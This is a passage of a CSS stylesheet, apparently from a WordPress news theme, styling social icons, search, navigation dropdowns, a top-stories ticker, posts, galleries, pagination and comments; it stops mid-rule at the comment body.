.social-profiles ul li {
float: left;
padding-right: 7px;
padding-left: 7px;
list-style: none;
}
.social-profiles ul li a {
font-family: 'FontAwesome';
font-size: 20px;
line-height: 20px;
display: block;
text-align: center;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
opacity: 0.7;
-moz-opacity: 0.7;
filter:alpha(opacity=70);
}
.social-profiles ul li a:hover,
.social-profiles ul li a:focus {
text-decoration: none;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.social-profiles ul li a:before {
content: '\f08e'; }
.social-profiles ul li a[href*="github.com"]:before {
content: '\f09b';
}
.social-profiles ul li a[href*="dribbble.com"]:before {
content: '\f17d';
}
.social-profiles ul li a[href*="twitter.com"]:before {
content: '\f099';
}
.social-profiles ul li a[href*="facebook.com"]:before {
content: '\f09a';
}
.social-profiles ul li a[href*="wordpress.com"]:before,
.social-profiles ul li a[href*="wordpress.org"]:before {
content: '\f19a';
}
.social-profiles ul li a[href*="linkedin.com"]:before {
content: '\f0e1';
}
.social-profiles ul li a[href*="pinterest.com"]:before {
content: '\f231';
}
.social-profiles ul li a[href*="flickr.com"]:before {
content: '\f16e';
}
.social-profiles ul li a[href*="vimeo.com"]:before {
content: '\f27d';
}
.social-profiles ul li a[href*="youtube.com"]:before {
content: '\f167';
}
.social-profiles ul li a[href*="tumblr.com"]:before {
content: '\f173';
}
.social-profiles ul li a[href*="instagram.com"]:before {
content: '\f16d';
}
.social-profiles ul li a[href*="codepen.io"]:before {
content: '\f1cb';
}
.social-profiles ul li a[href*="plus.google.com"]:before {
content: '\f0d5';
}
.social-profiles ul li a[href*="digg.com"]:before {
content: '\f1a6';
}
.social-profiles ul li a[href*="reddit.com"]:before {
content: '\f281';
}
.social-profiles ul li a[href*="stumbleupon.com"]:before {
content: '\f1a4';
}
.social-profiles ul li a[href*="getpocket.com"]:before {
content: '\f265';
}
.social-profiles ul li a[href*="dropbox.com"]:before {
content: '\f16b';
}
.social-profiles ul li a[href$="/feed/"]:before {
content: '\f09e';
}
.social-profiles ul li a[href*="skype.com"]:before {
content: '\f17e';
} input.s {
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
border-radius: 0;
}
.navigation-bar-top .search-toggle {
display: none;
}
.search-toggle:before {
content: '\f002';
}
.search-toggle.active:before {
content: "\f00d";
}
.search-form {
margin-bottom: 30px;
}
.widget .search-form {
margin-bottom: 0;
}
.search-form .form-control {
border-right-width: 0;
}
.search-form .input-group-prepend {
margin-right: 0;
}
.search-form .input-group-prepend .btn-theme {
font-size: 0;
height: 100%;
padding-left: 20px;
padding-right: 20px;
min-height: 43px;
border: none;
}
.search-form .input-group-prepend .btn-theme:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: '\f002';
font-size: 16px;
line-height: 16px;
top: 50%;
right: 50%;
margin-top: -8px;
margin-right: -7px;
position: absolute;
}
.search-block {
position: absolute;
background-color: #ffffff;
z-index: 10000;
right: 30px;
top: 100%;
display: none;
width: 420px;
padding: 10px;
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-ms-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.search-block .search-toggle {
position: absolute;
right: 0;
top: 0;
left: 0;
bottom: 0;
cursor: default;
}
.search-block .search-toggle:before {
display: none;
}
.search-block .search-form {
overflow: hidden;
box-shadow: none;
border-radius: 0;
margin: 0;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
-ms-transition: all ease-in-out 0.2s;
}
.search-block .form-control {
font-size: 15px;
padding: 10px;
border: 1px solid #cccccc;
background-color: #fff;
}
.search-block .input-group-prepend .btn-theme {
padding: 10px 25px;
min-height: 46px;
z-index: 10001;
}
.search-block .input-group-prepend .btn-theme:before {
font-size: 16px;
line-height: 16px;
margin-top: -8px;
margin-right: -8px;
} .navbar {
padding: 0;
background-color: #ffffff;
}
.sticky-header {
background-color: #ffffff;
position: fixed;
top: 0;
width: 100%;
z-index: 1000;
border-bottom: 1px solid #eeeeee;
}
.navbar .sticky-wrapper {
height: auto !important;
}
.navbar .sticky-wrapper .navigation-bar {
width: 100% !important;
}
.navbar .sticky-wrapper:not(.is-sticky) {
padding-top: 0 !important;
}
.is-sticky .navigation-bar {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 999;
}
.navbar-head {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
padding-top: 30px;
padding-bottom: 30px;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
position: relative;
}
.navbar-head.header-overlay-dark .container:before,
.navbar-head.header-overlay-light .container:before {
content: "";
position: absolute;
top: 0;
bottom: 0;
left: 0;
width: 100%;
}
.navbar-head.header-overlay-dark .container:before {
background-image: linear-gradient(to right, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.2));
}
.navbar-head.header-overlay-light .container:before {
background-image: linear-gradient(to right, rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.2));
}
.navbar-head.navbar-bg-set,
.navbar-head.navbar-bg-set .site-title,
.navbar-head.navbar-bg-set .site-title a,
.navbar-head.navbar-bg-set .site-description,
.navbar-head.navbar-bg-set.header-overlay-dark,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title,
.navbar-head.navbar-bg-set.header-overlay-dark .site-title a,
.navbar-head.navbar-bg-set.header-overlay-dark .site-description,
.navbar-head.header-overlay-dark,
.navbar-head.header-overlay-dark .site-title,
.navbar-head.header-overlay-dark .site-title a,
.navbar-head.header-overlay-dark .site-description {
color: #ffffff;
}
.navbar-head.navbar-bg-set.header-overlay-light,
.navbar-head.navbar-bg-set.header-overlay-light .site-title,
.navbar-head.navbar-bg-set.header-overlay-light .site-title a,
.navbar-head.navbar-bg-set.header-overlay-light .site-description {
color: #333333;
}
.navbar-ad-section {
text-align: right;
}
.navbar-ad-section .newscard-ad-728-90 {
display: inline-block;
}
.navigation-bar {
background-color: #c80000;
color: #ffffff;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
position: relative;
z-index: 999;
}
.navigation-bar .container {
position: relative;
padding-right: 85px;
}
.navigation-bar-top {
background-color: #c80000;
min-height: inherit;
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
}
.navbar-brand {
padding-top: 0;
padding-bottom: 0;
white-space: normal;
}
.navbar-main {
-webkit-box-flex: 0;
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1
}
.navbar .nav-search {
position: absolute;
top: 0;
right: 30px;
display: inline-block;
}
.navbar-toggler {
border: none;
padding: 10px 15px;
color: #ffffff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.navbar-toggler:hover,
.site-header.toggled-on .navbar-toggler,
[aria-expanded="true"].navbar-toggler {
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .navbar-toggler:hover,
.navigation-light .site-header.toggled-on .navbar-toggler,
.navigation-light [aria-expanded="true"].navbar-toggler {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-toggler:focus {
outline: none;
}
.navbar-toggler:before {
display: block;
font-size: 26px;
content: '\f0c9';
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.collapse.in {
display: block;
}
.navbar .navbar-collapse {
flex-grow: 0;
}
.navbar .main-navigation ul {
padding-left: 0;
}
.main-navigation li {
position: relative;
list-style: none;
display: inline-block;
float: left;
}
.main-navigation a {
color: #ffffff;
display: block;
padding: 15px;
font-weight: 700;
}
.main-navigation a:hover {
text-decoration: none;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a {
color: #ffffff;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .main-navigation ul li.current_page_item > a,
.navigation-light .main-navigation ul li.current_page_ancestor > a,
.navigation-light .main-navigation ul li.current-menu-item > a,
.navigation-light .main-navigation ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li a:hover,
.navigation-light .main-navigation ul li a:focus,
.navigation-light .main-navigation ul li.show > a,
.navigation-light .main-navigation ul li:hover > a {
background-color: rgba(255, 255, 255, 0.2);
}
.main-navigation.nav-uppercase ul li a {
text-transform: uppercase;
}
.main-navigation.nav-uppercase li ul a {
text-transform: inherit;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
position: relative;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after {
content: "\f0d7";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 15px;
font-size: 18px;
display: block;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
color: #ffffff;
}
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
content: "\f105";
right: 7px;
color: #555555;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
padding-right: 32px;
}
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li ul li.page_item_has_children > a {
padding-right: 18px
}
.main-navigation .dropdown-parent .dropdown-toggle {
width: 40px;
height: 100%;
color: #555555;
position: absolute;
top: 0;
right: 0;
font-size: 18px;
text-align: center;
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:after {
display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:hover {
cursor: pointer;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon {
display: inline-block;
position: relative;
height: 45px;
width: 45px;
transition: all ease-in-out 0.2s;
-webkit-transition: all ease-in-out 0.2s;
-moz-transition: all ease-in-out 0.2s;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon:after {
content: "\f105";
font-family: fontawesome;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
right: 0;
width: 100%;
height: auto;
text-align: center;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
border: none;
font-weight: bold;
display: block;
}
.main-navigation .dropdown-parent .dropdown-toggle.toggle-on .dropdown-icon {
transform: rotate(90deg);
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
} .main-navigation ul li ul li {
display: block;
float: none;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
display: none;
z-index: 9999;
}
.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
display: block;
}
.main-navigation li:hover .dropdown-menu {
display: block;
}
.main-navigation .dropdown-menu,
.main-navigation li ul {
top:  100%;
border:  1px solid rgba(0, 0, 0, 0.1);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
padding-top: 0;
padding-bottom: 0;
position: absolute;
left: 0;
z-index: 999;
background-color: #ffffff;
margin-top: 0;
display: none;
width: 200px;
}
.main-navigation .dropdown-menu a,
.main-navigation li ul a {
color: #555555;
padding: 8px 12px;
text-transform: inherit;
font-weight: normal;
}
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
color: #c80000;
}
.navigation-light .main-navigation .dropdown-menu a:hover,
.navigation-light .main-navigation .dropdown-menu a.current-menu-item,
.navigation-light .main-navigation li ul li:hover > a,
.navigation-light .main-navigation li ul li.current-menu-item > a,
.navigation-light .main-navigation li ul li.current-menu-ancestor > a,
.navigation-light .main-navigation ul li li.current_page_item > a,
.navigation-light .main-navigation li ul li.current_page_ancestor > a {
background-color: rgba(0, 0, 0, 0.05);
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
left: 198px;
top: 0;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
top: -1px;
}
.main-navigation .dropdown-toggle:after {
display: none;
}
.navbar-collapse .form-inline {
margin-left: 10px;
}
.navbar-search {
position: relative;
}
.search-toggle  {
display: block;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #ffffff;
padding: 15px;
min-width: 45px;
text-align: center;
cursor: pointer;
}
.search-toggle:before {
content: "\f002";
}
.search-toggle.active,
.search-toggle:hover,
.search-toggle:focus {
color: #ffffff;
text-decoration: none;
outline: none;
box-shadow: none;
background-color: rgba(0, 0, 0, 0.15);
}
.navigation-light .search-toggle.active,
.navigation-light .search-toggle:hover,
.navigation-light .search-toggle:focus {
background-color: rgba(255, 255, 255, 0.2);
}
.navbar-search .search-box {
position: absolute;
top: 75%;
right: 0;
min-width: 300px;
text-align: right;
z-index: 1000;
}
.navbar-search .search-box:before {
content: "";
height: 10px;
width: 10px;
display: block;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
border-width: 1px 0 0 1px;
border-style: solid;
border-color: rgba(0, 0, 0, 0.1);
background-color: #fff;
position: absolute;
right: 10px;
top: -6px;
} .top-stories-bar {
background-color: #ffffff;
position: relative;
overflow: hidden;
font-weight: 700;
box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
}
.top-stories-bar:before {
content: "";
position: absolute;
top: 0;
left: 0;
bottom: 0;
width: 50%;
background-color: #dddddd;
}
.top-stories-bar {
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail {
height: 60px;
}
.top-stories-bar .top-stories-label {
float: left;
color: #333333;
padding-left: 15px;
margin-left: -15px;
margin-right: -15px;
background-color: #dddddd;
position: relative;
height: 100%;
display: table;
}
.top-stories-bar .top-stories-label:after {
content: "";
position: absolute;
top: 0;
bottom: 0;
right: -19%;
width: 39%;
background-color: #dddddd;
transform: skew(20deg);
-webkit-transform: skew(20deg);
-moz-transform: skew(20deg);
-ms-transform: skew(20deg);
z-index: 1;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
position: relative;
display: table;
height: 100%;
padding: 10px 0 10px 35px;
}
.top-stories-bar .top-stories-label .label-txt{
position: relative;
z-index: 2;
display: table-cell;
height: 30px;
vertical-align: middle;
font-size: 18px;
}
.top-stories-bar .top-stories-label .flash-icon {
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background-color: #c80000;
top: 50%;
margin-top: -5px;
left: 10px;
z-index: 2;
}
.top-stories-bar .top-stories-label .flash-icon:before {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-a;
animation-duration: 2s;
animation-iteration-count: infinite;
}
@keyframes blink-a {
0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-label .flash-icon:after {
content: "";
position: absolute;
height: 10px;
width: 10px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
border: 1px solid #c80000;
top: 50%;
margin-top: -5px;
left: 50%;
margin-left: -5px;
animation-name: blink-b;
animation-duration: 2s;
animation-delay: 1s;
animation-iteration-count: infinite;
}
@keyframes blink-b {
0%   {transform: scale(1, 1);}
100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-lists {
display: block;
margin-bottom: 0;
position: relative;
overflow: hidden;
padding-left: 0;
background-color: #ffffff;
height: 50px;
}
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .row,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee,
.top-stories-bar.top-stories-bar-with-thumbnail .top-stories-lists .marquee a {
height: 60px;
}
.top-stories-bar .top-stories-lists .row {
height: 50px;
}
.top-stories-bar .js-marquee {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee {
width: 100%;
overflow: hidden;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
padding-left: 50px;
color: #333333;
height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a:hover {
color: #c80000;
}
.top-stories-bar .top-stories-post-img {
height: 40px;
width: 40px;
margin-right: 10px;
background-size: cover;
background-position: center center;
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
}
.top-stories-bar .top-stories-lists .top-stories-title {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
max-width: none;
}
.top-stories-bar .top-stories-lists:after {
content: "";
position: absolute;
top: 0;
right: 15px;
bottom: 0;
width: 80px;
background-image: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff);
} .site-content {
padding-top: 30px;
}
.post,
.type-attachment {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 25px;
}
.post-col .post,
.post-col .page,
.site-main .post-col .page {
padding: 15px 15px 7px;
margin-bottom: 14px;
min-height: calc(100% - 14px);
}
.post-col .post .entry-content p,
.post-col .page .entry-content p,
.site-main .post-col .page .entry-content p {
margin-bottom: 10px;
}
.post-wrap {
margin-bottom: 16px;
} .post-featured-image {
margin-bottom: 20px;
position: relative;
}
.post-col .post-featured-image {
margin: -15px -15px 15px;
}
.post-featured-image.page-single-img-wrap {
margin: -25px -25px 25px;
}
.post .entry-header + .post-featured-image {
margin-top: 0;
} .post.sticky .entry-header {
position: relative;
}
.post.sticky .entry-header .entry-title {
padding-right: 35px;
}
.post.sticky .entry-header:before {
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
content: "\f08d";
position: absolute;
top: 5px;
right: 0;
color: #ffffff;
font-size: 15px;
line-height: 26px;
width: 26px;
height: 26px;
text-align: center;
background-color: #c80000;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.single-post .post.sticky .entry-header .entry-title {
padding-right: 0;
}
.single-post .post.sticky .entry-header .entry-meta.category-meta {
padding-right: 35px;
}
.single-post .post.sticky .entry-header:before {
top: 0;
}  .entry-title {
font-size: 28px;
font-weight: 700;
color: #333333;
margin: 0 0 10px;
}
.entry-title a {
color: #333333;
}
.entry-title a:hover,
.entry-title a:focus {
color: #c80000;
text-decoration: none;
}
.type-attachment .entry-title {
margin-bottom: 30px;
}
.post-col .entry-title {
font-size: 19px;
margin-bottom: 5px;
} .entry-meta {
margin-bottom: 10px;
display: inline-block;
}
.entry-meta,
.entry-meta a {
color: #555555;
font-size: 14px;
}
.entry-meta a {
opacity: 0.8;
-moz-opacity: 0.8;
filter:alpha(opacity=80);
}
.entry-meta a:hover,
.entry-meta a:focus  {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
text-decoration: underline;
}
.entry-meta .author,
.entry-meta .cat-links,
.entry-meta .comments,
.entry-meta .date {
display:  inline-block;
position: relative;
margin-bottom: 3px;
}
.entry-meta > div:after {
content: "/";
}
.entry-meta > .cat-links:after,
.entry-meta > div:last-child:after {
display: none;
}
.entry-meta .cat-links a {
color: #c80000;
font-weight: 700;
text-transform: uppercase;
margin-right: 7px;
float: left;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.entry-meta .tag-links a {
display: inline-block;
color: #c80000;
}
.entry-meta .cat-links a:hover {
color: #c80000;
text-decoration: underline;
}
.post-img-wrap .entry-meta .cat-links a,
.post-boxed .post-img-wrap .entry-meta .cat-links a,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
padding: 2px 6px;
margin-top: 5px;
text-shadow: none;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
margin-right: 5px;
}
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a {
background-color: #c80000;
color: #ffffff;
}
.post-img-wrap .entry-meta .cat-links a:hover,
.post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-boxed .post-img-wrap .entry-meta .cat-links a:hover,
.site-footer .widget-area .post-block .post-img-wrap + .entry-header .entry-meta .cat-links a:hover {
color: #ffffff;
text-decoration: none;
}
.entry-meta .cat-links .get-seperator {
padding-left: 2px;
padding-right: 2px;
}
.post .post-featured-image .entry-meta.category-meta {
position: absolute;
bottom: 0;
left: 15px;
right: 15px;
margin-bottom: 10px;
}
.post-col .entry-meta,
.post-boxed .entry-meta,
.post-block .entry-meta {
margin-bottom: 5px;
}
.post-col .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a,
.post-block .entry-meta .cat-links a {
font-size: calc(14px - 2px);
}
.post-block .entry-meta,
.post-block .entry-meta a,
.category-meta {
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
}
.category-meta,
.post-boxed.inlined.main-post .entry-meta.category-meta {
margin-bottom: 5px;
display: block;
}
.post-boxed.inlined .entry-meta.category-meta {
margin-bottom: 3px;
}
.post-block .entry-meta.category-meta {
margin-bottom: 0;
}
.category-meta .cat-links {
display: block;
}
.category-meta .cat-links:before,
.category-meta .cat-links:after {
content: "";
display: table;
}
.category-meta .cat-links:after,
.entry-meta.category-meta > .cat-links:after,
.entry-meta.category-meta > div:last-child:after {
clear: both;
display: table;
}
.post-boxed.inlined .entry-meta .cat-links {
margin-bottom: 0;
}
.post-boxed.inlined.main-post .entry-meta .cat-links {
margin-bottom: 3px;
} .wp-video {
margin-bottom: 20px;
}
.entry-content  p {
margin-bottom: 15px;
}
.format-quote blockquote:before {
color: #c80000;
opacity: 1;
-moz-opacity: 1;
filter:alpha(opacity=100);
} .gallery {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -5px 20px;
}
.gallery:before,
.gallery:after {
content: "";
display: table;
}
.gallery:after {
clear: both;
}
.gallery .gallery-item {
text-align: center;
margin-bottom: 10px;
padding-right: 5px;
padding-left: 5px;
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
.gallery-columns-3 .gallery-item {
-ms-flex: 0 0 33.33%;
flex: 0 0 33.33%;
max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.gallery-columns-5 .gallery-item {
-ms-flex: 0 0 20%;
flex: 0 0 20%;
max-width: 20%;
}
.gallery-columns-6 .gallery-item {
-ms-flex: 0 0 16.66%;
flex: 0 0 16.66%;
max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
-ms-flex: 0 0 14.28%;
flex: 0 0 14.28%;
max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
-ms-flex: 0 0 12.5%;
flex: 0 0 12.5%;
max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
-ms-flex: 0 0 11.11%;
flex: 0 0 11.11%;
max-width: 11.11%;
}
.gallery-item .gallery-icon {
display: inline-block;
}
.gallery-item a {
display: block;
}
.site-content .content-area .widget.widget_media_gallery {
background-color: transparent;
padding: 0;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
}
.site-content .content-area .widget.widget_media_gallery .gallery {
padding: 15px 10px 5px;
margin-left: 0;
margin-right: 0;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-area .widget.widget_media_gallery {
padding-bottom: 11px;
}
.widget-area .gallery {
margin: 0 -2px;
}
.widget-area .gallery .gallery-item {
padding-left: 2px;
padding-right: 2px;
margin-bottom: 4px;
}
.site-footer .widget-area .widget.widget_media_gallery {
padding-bottom: 0;
}  .navigation.post-navigation .nav-links {
position: relative;
background-color: #fff;
margin-bottom: 30px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
background-color: rgba(0, 0, 0, 0.1);
display: block;
height: 100%;
left: 50%;
position: absolute;
top: 0;
width: 1px;
content: "";
line-height: 0;
}
.navigation.post-navigation .nav-links .nav-previous {
float: left;
width: 50%;
}
.navigation.post-navigation .nav-links .nav-next {
float: right;
text-align: right;
width: 50%;
}
.navigation.post-navigation .nav-links a {
display: block;
padding: 30px;
color: #333;
}
.navigation.post-navigation .nav-links a:hover {
text-decoration: underline;
color: #c80000;
}
.navigation.post-navigation .nav-links:after {
display: block;
content: " ";
clear: both;
}
.navigation.post-navigation .nav-links .nav-previous a:after,
.navigation.post-navigation .nav-links .nav-next a:after {
font-size: 20px;
font-family: 'FontAwesome';
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
position: absolute;
top: 50%;
margin-top: -15px;
}
.navigation.post-navigation .nav-links .nav-previous a {
position: relative;
padding-left: 50px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
content: "\f104";
left: 20px;
}
.navigation.post-navigation .nav-links .nav-next a {
position: relative;
padding-right: 50px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
content: "\f105";
right: 20px;
} .navigation.pagination {
text-align: center;
display: block;
margin-bottom: 30px;
}
.navigation.pagination .page-numbers {
display: inline-block;
color: #333;
padding: 15px 25px;
margin: 0 1px 3px;
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.pagination .current,
.navigation.pagination a:hover {
color: #fff;
background-color: #c80000;
border-color: transparent;
text-decoration: none;
position: relative;
} .page-links {
text-align: center;
margin-bottom: 40px;
color: rgba(0, 0, 0, 0.4);
}
.page-links span,
.page-links a {
display: inline-block;
margin-left: -1px;
text-decoration: none;
}
.page-links span,
.page-links a:hover span {
color: #fff;
padding: 15px 25px;
border: 1px solid transparent;
background-color: #c80000;
}
.page-links a span {
display: block;
color: #333;
border: 1px solid rgba(0, 0, 0, 0.1);
background-color: inherit;
margin-left: 0;
} .image-attachment div.attachment {
background-color: #f9f9f9;
border: 1px solid #ddd;
border-width: 1px 0;
margin: 0 -8.9% 1.625em;
overflow: hidden;
padding: 1.625em 1.625em 0;
text-align: center;
}
.image-attachment div.attachment img {
display: block;
height: auto;
margin: 0 auto 1.625em;
max-width: 100%;
}
.image-attachment div.attachment a img {
border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
border-color: #ddd;
background-color: #fff;
}
.image-attachment .entry-caption p {
letter-spacing: 0.1em;
line-height: 2.6em;
margin: 0 0 2.6em;
text-transform: uppercase;
} .comments-area {
background-color: #ffffff;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
padding: 35px 25px 25px;
}
.comments-title {
font-size: 28px;
font-weight: 700;
}
.comment-reply-title {
font-size: calc(28px - 4px);
}
.comments-title,
.comment-reply-title {
margin-bottom: 10px;
}
.comment-body {
